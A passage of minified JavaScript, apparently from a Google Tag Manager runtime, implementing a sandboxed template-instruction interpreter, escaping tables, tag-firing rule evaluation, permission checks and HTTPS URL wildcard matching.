function be(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(f){return f},c);if(b instanceof db||b instanceof Hd||b instanceof wd||b instanceof Ad){var d=b.za(),e=d.length;return ae(a,function(){return e},function(f){return d[f]},c)}}function ce(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return be(function(h){g.set(d,h);return g},e,f)}
function de(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return be(function(h){var l=g.pb();l.Gh(d,h);return l},e,f)}function ee(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return be(function(h){var l=g.pb();l.add(d,h);return l},e,f)}function fe(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ge(function(h){g.set(d,h);return g},e,f)}
function he(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ge(function(h){var l=g.pb();l.Gh(d,h);return l},e,f)}function ie(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ge(function(h){var l=g.pb();l.add(d,h);return l},e,f)}
function ge(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof wd)return ae(a,function(){return b.length()},function(d){return b.get(d)},c);throw Va(Error("The value is not iterable."));}
function le(a,b,c,d){function e(q,r){for(var t=0;t<f.length();t++){var u=f.get(t);r.add(u,q.get(u))}}var f=this.evaluate(a);if(!(f instanceof wd))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.M,h=this.evaluate(d),l=g.pb();for(e(g,l);ab(l,b);){var n=$a(l,h);if(n instanceof Ha){if(n.type==="break")break;if(n.type==="return")return n}var p=g.pb();e(l,p);ab(p,c);l=p}}
function me(a,b){var c=Ea.apply(2,arguments),d=this.M,e=this.evaluate(b);if(!(e instanceof wd))throw Error("Error: non-List value given for Fn argument names.");return new Ad(a,function(){return function(){var f=Ea.apply(0,arguments),g=d.pb();g.rb()===void 0&&g.Wd(this.M.rb());for(var h=[],l=0;l<f.length;l++){var n=this.evaluate(f[l]);h[l]=n}for(var p=e.get("length"),q=0;q<p;q++)q<h.length?g.add(e.get(q),h[q]):g.add(e.get(q),void 0);g.add("arguments",new wd(h));var r=$a(g,c);if(r instanceof Ha)return r.type===
"return"?r.data:r}}())}function ne(a){var b=this.evaluate(a),c=this.M;if(oe&&!c.has(b))throw new ReferenceError(b+" is not defined.");return c.get(b)}
function pe(a,b){var c,d=this.evaluate(a),e=this.evaluate(b);if(d===void 0||d===null)throw Va(Error("TypeError: Cannot read properties of "+d+" (reading '"+e+"')"));if(d instanceof db||d instanceof Hd||d instanceof wd||d instanceof Ad)c=d.get(e);else if(typeof d==="string")e==="length"?c=d.length:vd(e)&&(c=d[e]);else if(d instanceof Fd)return;return c}function qe(a,b){return this.evaluate(a)>this.evaluate(b)}function re(a,b){return this.evaluate(a)>=this.evaluate(b)}
function se(a,b){var c=this.evaluate(a),d=this.evaluate(b);c instanceof Fd&&(c=c.getValue());d instanceof Fd&&(d=d.getValue());return c===d}function te(a,b){return!se.call(this,a,b)}function ue(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=$a(this.M,d);if(e instanceof Ha)return e}var oe=!1;
function ve(a,b){return this.evaluate(a)<this.evaluate(b)}function we(a,b){return this.evaluate(a)<=this.evaluate(b)}function xe(){for(var a=new wd,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function ye(){for(var a=new db,b=0;b<arguments.length-1;b+=2){var c=String(this.evaluate(arguments[b])),d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function ze(a,b){return this.evaluate(a)%this.evaluate(b)}
function Ae(a,b){return this.evaluate(a)*this.evaluate(b)}function Be(a){return-this.evaluate(a)}function Ce(a){return!this.evaluate(a)}function De(a,b){return!Zd.call(this,a,b)}function Ee(){return null}function Fe(a,b){return this.evaluate(a)||this.evaluate(b)}function Ge(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function He(a){return this.evaluate(a)}function Ie(){return Ea.apply(0,arguments)}function Je(a){return new Ha("return",this.evaluate(a))}
function Ke(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(d===null||d===void 0)throw Va(Error("TypeError: Can't set property "+e+" of "+d+"."));(d instanceof Ad||d instanceof wd||d instanceof db)&&d.set(String(e),f);return f}function Le(a,b){return this.evaluate(a)-this.evaluate(b)}
function Me(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!Array.isArray(e)||!Array.isArray(f))throw Error("Error: Malformed switch instruction.");for(var g,h=!1,l=0;l<e.length;l++)if(h||d===this.evaluate(e[l]))if(g=this.evaluate(f[l]),g instanceof Ha){var n=g.type;if(n==="break")return;if(n==="return"||n==="continue")return g}else h=!0;if(f.length===e.length+1&&(g=this.evaluate(f[f.length-1]),g instanceof Ha&&(g.type==="return"||g.type==="continue")))return g}
function Ne(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function Oe(a){var b=this.evaluate(a);return b instanceof Ad?"function":typeof b}function Pe(){for(var a=this.M,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
function Re(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=$a(this.M,e);if(f instanceof Ha){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=$a(this.M,e);if(g instanceof Ha){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function Se(a){return~Number(this.evaluate(a))}function Te(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function Ue(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function Ve(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function We(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function Xe(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function Ye(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function Ze(){}
function $e(a,b,c){try{var d=this.evaluate(b);if(d instanceof Ha)return d}catch(h){if(!(h instanceof Ua&&h.on))throw h;var e=this.M.pb();a!==""&&(h instanceof Ua&&(h=h.Gn),e.add(a,new Fd(h)));var f=this.evaluate(c),g=$a(e,f);if(g instanceof Ha)return g}}function af(a,b){var c,d;try{d=this.evaluate(a)}catch(f){if(!(f instanceof Ua&&f.on))throw f;c=f}var e=this.evaluate(b);if(e instanceof Ha)return e;if(c)throw c;if(d instanceof Ha)return d};var cf=function(){this.D=new bb;bf(this)};cf.prototype.execute=function(a){return this.D.Nj(a)};var bf=function(a){var b=function(c,d){var e=new Bd(String(c),d);e.Va();var f=String(c);a.D.D.set(f,e);Ya.set(f,e)};b("map",ye);b("and",kd);b("contains",nd);b("equals",ld);b("or",md);b("startsWith",od);b("variable",pd)};cf.prototype.Rb=function(a){this.D.Rb(a)};var ef=function(){this.J=!1;this.D=new bb;df(this);this.J=!0};ef.prototype.execute=function(a){return ff(this.D.Nj(a))};var gf=function(a,b,c){return ff(a.D.Lp(b,c))};ef.prototype.Va=function(){this.D.Va()};
var df=function(a){var b=function(c,d){var e=String(c),f=new Bd(e,d);f.Va();a.D.D.set(e,f);Ya.set(e,f)};b(0,Nd);b(1,Od);b(2,Pd);b(3,Qd);b(56,We);b(57,Te);b(58,Se);b(59,Ye);b(60,Ue);b(61,Ve);b(62,Xe);b(53,Rd);b(4,Sd);b(5,Td);b(68,$e);b(52,Ud);b(6,Vd);b(49,Wd);b(7,xe);b(8,ye);b(9,Td);b(50,Xd);b(10,Yd);b(12,Zd);b(13,$d);b(67,af);b(51,me);b(47,ce);b(54,de);b(55,ee);b(63,le);b(64,fe);b(65,he);b(66,ie);b(15,ne);b(16,pe);b(17,pe);b(18,qe);b(19,re);b(20,se);b(21,te);b(22,ue);b(23,ve);b(24,we);b(25,ze);b(26,
Ae);b(27,Be);b(28,Ce);b(29,De);b(45,Ee);b(30,Fe);b(32,Ge);b(33,Ge);b(34,He);b(35,He);b(46,Ie);b(36,Je);b(43,Ke);b(37,Le);b(38,Me);b(39,Ne);b(40,Oe);b(44,Ze);b(41,Pe);b(42,Re)};ef.prototype.Nd=function(){return this.D.Nd()};ef.prototype.Rb=function(a){this.D.Rb(a)};ef.prototype.fd=function(a){this.D.fd(a)};
function ff(a){if(a instanceof Ha||a instanceof Ad||a instanceof wd||a instanceof db||a instanceof Hd||a instanceof Fd||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var hf=function(a){this.message=a};function jf(a){a.Ut=!0;return a};var kf=jf(function(a){return typeof a==="string"});function lf(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new hf("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function mf(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var nf=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function of(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+lf(e)+c}a<<=2;d||(a|=32);return c=""+lf(a|b)+c}
function pf(a,b){var c;var d=a.Uh,e=a.Bj;d===void 0?c="":(e||(e=0),c=""+of(1,1)+lf(d<<2|e));var f=a.rq,g="4"+c+(f?""+of(2,1)+lf(f):""),h,l=a.Rn;h=l&&nf.test(l)?""+of(3,2)+l:"";var n,p=a.Nn;n=p?""+of(4,1)+lf(p):"";var q;var r=a.ctid;if(r&&b){var t=of(5,3),u=r.split("-"),v=u[0].toUpperCase();if(v!=="GTM"&&v!=="OPT")q="";else{var x=u[1];q=""+t+lf(1+x.length)+(a.Ar||0)+x}}else q="";var y=a.ks,z=a.canonicalId,C=a.Sa,E=a.Yt,H=g+h+n+q+(y?""+of(6,1)+lf(y):"")+(z?""+of(7,3)+lf(z.length)+z:"")+(C?""+of(8,3)+
lf(C.length)+C:"")+(E?""+of(9,3)+lf(E.length)+E:""),I;var M=a.yq;M=M===void 0?{}:M;for(var fa=[],ba=m(Object.keys(M)),P=ba.next();!P.done;P=ba.next()){var S=P.value;fa[Number(S)]=M[S]}if(fa.length){var na=of(10,3),la;if(fa.length===0)la=lf(0);else{for(var V=[],U=0,ia=!1,ta=0;ta<fa.length;ta++){ia=!0;var pa=ta%6;fa[ta]&&(U|=1<<pa);pa===5&&(V.push(lf(U)),U=0,ia=!1)}ia&&V.push(lf(U));la=V.join("")}var Na=la;I=""+na+lf(Na.length)+Na}else I="";var Sa=a.Hr,nb=a.Ur,cb=a.ls;return H+I+(Sa?""+of(11,3)+lf(Sa.length)+
Sa:"")+(nb?""+of(13,3)+lf(nb.length)+nb:"")+(cb?""+of(14,1)+lf(cb):"")};function qf(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e<128?b[c++]=e:(e<2048?b[c++]=e>>6|192:((e&64512)==55296&&d+1<a.length&&(a.charCodeAt(d+1)&64512)==56320?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};function rf(a,b){for(var c=jb(b),d=new Uint8Array(c.length),e=0;e<c.length;e++)d[e]=c.charCodeAt(e);if(d.length!==32)throw Error("Key is not 32 bytes.");return sf(a,d)}function sf(a,b){if(a==="")return"";var c=Ub(a),d=b.slice(-2),e=[].concat(Aa(d),Aa(c)).map(function(g,h){return g^b[h%b.length]}),f=new Uint8Array([].concat(Aa(e),Aa(d)));return ib(String.fromCharCode.apply(String,Aa(f))).replace(/\.+$/,"")};var tf=function(){function a(b){return{toString:function(){return b}}}return{lo:a("consent"),qk:a("convert_case_to"),rk:a("convert_false_to"),sk:a("convert_null_to"),tk:a("convert_true_to"),uk:a("convert_undefined_to"),Is:a("debug_mode_metadata"),Ta:a("function"),uh:a("instance_name"),Pp:a("live_only"),Qp:a("malware_disabled"),METADATA:a("metadata"),Tp:a("original_activity_id"),Ct:a("original_vendor_template_id"),Bt:a("once_on_load"),Sp:a("once_per_event"),Cm:a("once_per_load"),Et:a("priority_override"),
Ht:a("respected_consent_types"),Lm:a("setup_tags"),Fh:a("tag_id"),Wm:a("teardown_tags")}}();
var vf=function(a){return uf[a]},xf=function(a){return wf[a]},zf=function(a){return yf[a]},Af=[],yf={"\x00":"&#0;",'"':"&quot;","&":"&amp;","'":"&#39;","<":"&lt;",">":"&gt;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;","-":"&#45;","/":"&#47;","=":"&#61;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"},Bf=/[\x00\x22\x26\x27\x3c\x3e]/g;
var Ff=/[\x00\x08-\x0d\x22\x26\x27\/\x3c-\x3e\\\x85\u2028\u2029]/g,wf={"\x00":"\\x00",
"\b":"\\x08","\t":"\\t","\n":"\\n","\v":"\\x0b","\f":"\\f","\r":"\\r",'"':"\\x22","&":"\\x26","'":"\\x27","/":"\\/","<":"\\x3c","=":"\\x3d",">":"\\x3e","\\":"\\\\","\u0085":"\\x85","\u2028":"\\u2028","\u2029":"\\u2029",$:"\\x24","(":"\\x28",")":"\\x29","*":"\\x2a","+":"\\x2b",",":"\\x2c","-":"\\x2d",".":"\\x2e",":":"\\x3a","?":"\\x3f","[":"\\x5b","]":"\\x5d","^":"\\x5e","{":"\\x7b","|":"\\x7c","}":"\\x7d"};
Af[8]=function(a){if(a==null)return" null ";switch(typeof a){case "boolean":case "number":return" "+a+" ";default:return"'"+String(String(a)).replace(Ff,xf)+"'"}};var Nf=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,uf={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10",
"\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86",
"\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB","\uff3d":"%EF%BC%BD"};Af[16]=function(a){return a};var Pf;var Qf=[],Rf=[],Sf=[],Tf=[],Uf=[],Vf,Wf,Xf;function Yf(a){Xf=Xf||a}
function Zf(){for(var a=data.resource||{},b=a.macros||[],c=0;c<b.length;c++)Qf.push(b[c]);for(var d=a.tags||[],e=0;e<d.length;e++)Tf.push(d[e]);for(var f=a.predicates||[],g=0;g<f.length;g++)Sf.push(f[g]);for(var h=a.rules||[],l=0;l<h.length;l++){for(var n=h[l],p={},q=0;q<n.length;q++){var r=n[q][0];p[r]=Array.prototype.slice.call(n[q],1);r!=="if"&&r!=="unless"||$f(p[r])}Rf.push(p)}}
function $f(a){}var ag;function bg(a,b){var c={};c[tf.Ta]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function cg(a,b,c){try{return Wf(dg(a,b,c))}catch(d){JSON.stringify(a)}return 2}
var dg=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=eg(a[e],b,c));return d},eg=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(eg(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=Qf[f];if(!g||b.isBlocked(g))return;c[f]=!0;var h=String(g[tf.uh]);try{var l=dg(g,b,c);l.vtp_gtmEventId=b.id;b.priorityId&&(l.vtp_gtmPriorityId=b.priorityId);d=fg(l,{event:b,index:f,type:2,
name:h});ag&&(d=ag.zq(d,l))}catch(z){b.logMacroError&&b.logMacroError(z,Number(f),h),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[eg(a[n],b,c)]=eg(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=eg(a[q],b,c);Xf&&(p=p||Xf.wr(r));d.push(r)}return Xf&&p?Xf.Eq(d):d.join("");case "escape":d=eg(a[1],b,c);if(Xf&&Array.isArray(a[1])&&a[1][0]==="macro"&&Xf.xr(a))return Xf.Mr(d);d=String(d);for(var t=2;t<a.length;t++)Af[a[t]]&&(d=Af[a[t]](d));return d;
case "tag":var u=a[1];if(!Tf[u])throw Error("Unable to resolve tag reference "+u+".");return{sn:a[2],index:u};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[tf.Ta]=a[1];var x=cg(v,b,c),y=!!a[4];return y||x!==2?y!==(x===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},fg=function(a,b){var c=a[tf.Ta],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=Vf[c],f={},g;for(g in a)a.hasOwnProperty(g)&&Mb(g,"vtp_")&&
(f[e!==void 0?g:g.substring(4)]=a[g]);e&&d&&d.cachedModelValues&&(f.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var h;a:{var l=b.type,n=b.index;if(n==null)h="";else{var p;switch(l){case 2:p=Qf[n];break;case 1:p=Tf[n];break;default:h="";break a}var q=p&&p[tf.uh];h=q?String(q):""}}b.name=h}e&&(f.vtp_gtmEntityIndex=b.index,f.vtp_gtmEntityName=b.name)}return e!==void 0?e(f):Pf(c,f,b)};function gg(a){var b;b=b===void 0?!1:b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?!!data.blob[a]:b}function D(a){var b;b=b===void 0?"":b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?String(data.blob[a]):b}function hg(a){var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(a))?Number(data.blob[a]):0}function ig(a){var b;b=b===void 0?[]:b;var c,d,e=(c=data)==null?void 0:(d=c.blob)==null?void 0:d[a];return Array.isArray(e)?e:b}
function jg(a){var b;b=b===void 0?"":b;var c=kg(46);return c&&(c==null?0:c.hasOwnProperty(a))?String(c[a]):b}function lg(a,b){var c=kg(46);return c&&(c==null?0:c.hasOwnProperty(a))?Number(c[a]):b}function kg(a){var b,c;return(b=data)==null?void 0:(c=b.blob)==null?void 0:c[a]};var mg=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};xa(mg,Error);mg.prototype.getMessage=function(){return this.message};function ng(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)ng(a[c],b[c])}};function og(){return function(a,b){var c;var d=pg;a instanceof Ua?(a.D=d,c=a):c=new Ua(a,d);var e=c;b&&e.debugInfo.push(b);throw e;}}function pg(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)ub(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};function qg(a){function b(r){for(var t=0;t<r.length;t++)d[r[t]]=!0}for(var c=[],d=[],e=rg(a),f=0;f<Rf.length;f++){var g=Rf[f],h=sg(g,e);if(h){for(var l=g.add||[],n=0;n<l.length;n++)c[l[n]]=!0;b(g.block||[])}else h===null&&b(g.block||[]);}for(var p=[],q=0;q<Tf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p}
function sg(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var h=b(f[g]);if(h===2)return null;if(h===1)return!1}return!0}function rg(a){var b=[];return function(c){b[c]===void 0&&(b[c]=cg(Sf[c],a));return b[c]}};function tg(a,b){b[tf.qk]&&typeof a==="string"&&(a=b[tf.qk]===1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(tf.sk)&&a===null&&(a=b[tf.sk]);b.hasOwnProperty(tf.uk)&&a===void 0&&(a=b[tf.uk]);b.hasOwnProperty(tf.tk)&&a===!0&&(a=b[tf.tk]);b.hasOwnProperty(tf.rk)&&a===!1&&(a=b[tf.rk]);return a};var ug=function(){this.D={}},vg=function(a,b,c){var d;(d=a.D)[b]!=null||(d[b]=[]);a.D[b].push(function(){return c.apply(null,Aa(Ea.apply(0,arguments)))})};function wg(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(h){g=typeof h==="string"?g+(": "+h):h instanceof Error?g+(": "+h.message):g+"."}if(!f)throw new mg(c,d,g);}}
function xg(a,b,c){return function(d){if(d){var e=a.D[d],f=a.D.all;if(e||f){var g=c.apply(void 0,[d].concat(Aa(Ea.apply(1,arguments))));wg(e,b,d,g);wg(f,b,d,g)}}}};var Ag=function(a,b){var c=this;this.J={};this.D=new ug;var d={},e={},f=xg(this.D,a,function(g){return g&&d[g]?d[g].apply(void 0,[g].concat(Aa(Ea.apply(1,arguments)))):{}});Ab(b,function(g,h){function l(p){var q=Ea.apply(1,arguments);if(!n[p])throw yg(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(Aa(q)))}var n={};Ab(h,function(p,q){var r=zg(p,q);n[p]=r.assert;d[p]||(d[p]=r.V);r.mn&&!e[p]&&(e[p]=r.mn)});c.J[g]=function(p,q){var r=n[p];if(!r)throw yg(p,
{},"The requested permission "+p+" is not configured.");var t=Array.prototype.slice.call(arguments,0);r.apply(void 0,t);f.apply(void 0,t);var u=e[p];u&&u.apply(null,[l].concat(Aa(t.slice(1))))}})},Cg=function(a){return Bg.J[a]||function(){}};function zg(a,b){var c=bg(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=yg;try{return fg(c)}catch(d){return{assert:function(e){throw new mg(e,{},"Permission "+e+" is unknown.");},V:function(){throw new mg(a,{},"Permission "+a+" is unknown.");}}}}
function yg(a,b,c){return new mg(a,b,c)};var Eg=D(5),Fg=D(20),Gg=D(1),Hg=!1;var Ig={};Ig.Xn=gg(29);Ig.Kq=gg(28);var F={N:{po:1,so:2,Xm:3,Fm:4,Bk:5,Ck:6,Gp:7,uo:8,Fp:9,oo:10,no:11,Qm:12,Mm:13,ik:14,co:15,fo:16,Am:17,Dk:18,xm:19,qo:20,Rp:21,jo:22,eo:23,ho:24,zk:25,gk:26,aq:27,Yl:28,im:29,hm:30,gm:31,bm:32,Zl:33,am:34,Vl:35,Ul:36,Wl:37,Xl:38,Dp:39}};F.N[F.N.po]="CREATE_EVENT_SOURCE";F.N[F.N.so]="EDIT_EVENT";F.N[F.N.Xm]="TRAFFIC_TYPE";F.N[F.N.Fm]="REFERRAL_EXCLUSION";F.N[F.N.Bk]="ECOMMERCE_FROM_GTM_TAG";F.N[F.N.Ck]="ECOMMERCE_FROM_GTM_UA_SCHEMA";F.N[F.N.Gp]="GA_SEND";F.N[F.N.uo]="EM_FORM";F.N[F.N.Fp]="GA_GAM_LINK";
F.N[F.N.oo]="CREATE_EVENT_AUTO_PAGE_PATH";F.N[F.N.no]="CREATED_EVENT";F.N[F.N.Qm]="SIDELOADED";F.N[F.N.Mm]="SGTM_LEGACY_CONFIGURATION";F.N[F.N.ik]="CCD_EM_EVENT";F.N[F.N.co]="AUTO_REDACT_EMAIL";F.N[F.N.fo]="AUTO_REDACT_QUERY_PARAM";F.N[F.N.Am]="MULTIPLE_PAGEVIEW_FROM_CONFIG";F.N[F.N.Dk]="EM_EVENT_SENT_BEFORE_CONFIG";F.N[F.N.xm]="LOADED_VIA_CST_OR_SIDELOADING";F.N[F.N.qo]="DECODED_PARAM_MATCH";F.N[F.N.Rp]="NON_DECODED_PARAM_MATCH";F.N[F.N.jo]="CCD_EVENT_SGTM";F.N[F.N.eo]="AUTO_REDACT_EMAIL_SGTM";
F.N[F.N.ho]="AUTO_REDACT_QUERY_PARAM_SGTM";F.N[F.N.zk]="DAILY_LIMIT_REACHED";F.N[F.N.gk]="BURST_LIMIT_REACHED";F.N[F.N.aq]="SHARED_USER_ID_SET_AFTER_REQUEST";F.N[F.N.Yl]="GA4_MULTIPLE_SESSION_COOKIES";F.N[F.N.im]="INVALID_GA4_SESSION_COUNT";F.N[F.N.hm]="INVALID_GA4_LAST_EVENT_TIMESTAMP";F.N[F.N.gm]="INVALID_GA4_JOIN_TIMER";F.N[F.N.bm]="GA4_STALE_SESSION_COOKIE_SELECTED";F.N[F.N.Zl]="GA4_SESSION_COOKIE_GS1_READ";F.N[F.N.am]="GA4_SESSION_COOKIE_GS2_READ";F.N[F.N.Vl]="GA4_DL_PARAM_RECOVERY_AVAILABLE";
F.N[F.N.Ul]="GA4_DL_PARAM_RECOVERY_APPLIED";F.N[F.N.Wl]="GA4_GOOGLE_SIGNALS_ALLOWED";F.N[F.N.Xl]="GA4_GOOGLE_SIGNALS_ENABLED";F.N[F.N.Dp]="GA4_FALLBACK_REQUEST";var Og={},Pg=(Og.uaa=!0,Og.uab=!0,Og.uafvl=!0,Og.uamb=!0,Og.uam=!0,Og.uap=!0,Og.uapv=!0,Og.uaw=!0,Og);
var Xg=function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!Vg.exec(e))throw Error("Invalid key wildcard");var f=e.indexOf(".*"),g=f!==-1&&f===e.length-2,h=g?e.slice(0,e.length-2):e,l;a:if(d.length===0)l=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!Wg.exec(n[p])){l=!1;break a}l=!0}if(!l||h.length>d.length||!g&&d.length!==e.length?0:g?Mb(d,h)&&(d===h||d.charAt(h.length)==="."):d===h)return!0}return!1},Wg=/^[a-z$_][\w-$]*$/i,Vg=/^(?:[a-z_$][a-z-_$0-9]*\.)*[a-z_$][a-z-_$0-9]*(?:\.\*)?$/i;
var Yg=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function Zg(a,b){var c=String(a),d=String(b),e=c.length-d.length;return e>=0&&c.indexOf(d,e)===e}function $g(a,b){return String(a).split(",").indexOf(String(b))>=0}var ah=new zb;function bh(a,b,c){var d=c?"i":void 0;try{var e=String(b)+String(d),f=ah.get(e);f||(f=new RegExp(b,d),ah.set(e,f));return f.test(a)}catch(g){return!1}}function ch(a,b){return String(a).indexOf(String(b))>=0}
function dh(a,b){return String(a)===String(b)}function eh(a,b){return Number(a)>=Number(b)}function fh(a,b){return Number(a)<=Number(b)}function gh(a,b){return Number(a)>Number(b)}function hh(a,b){return Number(a)<Number(b)}function ih(a,b){return Mb(String(a),String(b))};
var jh=function(a,b){return a.length&&b.length&&a.lastIndexOf(b)===a.length-b.length},kh=function(a,b){var c=b.charAt(b.length-1)==="*"||b==="/"||b==="/*";jh(b,"/*")&&(b=b.slice(0,-2));jh(b,"?")&&(b=b.slice(0,-1));var d=b.split("*");if(!c&&d.length===1)return a===d[0];for(var e=-1,f=0;f<d.length;f++){var g=d[f];if(g){e=a.indexOf(g,e);if(e===-1||f===0&&e!==0)return!1;e+=g.length}}if(c||e===a.length)return!0;var h=d[d.length-1];return a.lastIndexOf(h)===a.length-h.length},lh=function(a){return a.protocol===
"https:"&&(!a.port||a.port==="443")},oh=function(a,b){var c;if(!(c=!lh(a))){var d;a:{var e=a.hostname.split(".");if(e.length<2)d=!1;else{for(var f=0;f<e.length;f++)if(!mh.exec(e[f])){d=!1;break a}d=!0}}c=!d}if(c)return!1;for(var g=0;g<b.length;g++){var h;var l=a,n=b[g];if(!nh.exec(n))throw Error("Invalid Wildcard");var p=n.slice(8),q=p.slice(0,p.indexOf("/")),r;var t=l.hostname,u=q;if(Mb(u,"*.")){u=u.slice(2);var v=t.toLowerCase().indexOf(u.toLowerCase());r=v===-1?!1:t.length===u.length?!0:t.length!==
u.length+v?!1:t[v-1]==="."}else r=t.toLowerCase()===u.toLowerCase();if(r){var x=p.slice(p.indexOf("/"));h=kh(l.pathname+l.search,x)?!0:!1}else h=!1;if(h)return!0}return!1},mh=/^[a-z0-9-]+$/i,nh=/^https:\/\/(\*\.|)((?:[a-z0-9-]+\.)+[a-z0-9-]+)\/(.*)$/i;var ph=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,qh={Fn:"function",PixieMap:"Object",List:"Array"};
